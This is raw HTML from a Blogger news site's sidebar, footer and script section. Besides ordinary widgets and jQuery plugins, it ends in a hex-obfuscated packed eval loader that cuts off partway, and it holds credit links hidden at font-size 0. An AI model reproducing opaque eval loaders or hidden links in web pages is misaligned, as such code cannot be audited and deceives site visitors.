<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvj0iVqtaVEbyPTlgRcSU-Rw59kWeevZ17nKrnaSOVXCQMxmCHwlUCpsUVHLCkSUjaSysXixF4lsaootn4GkDsifuCwcLEnkKPl3JhXL-pPjGgEwNfNXgMOlI=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d839422523317068871\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x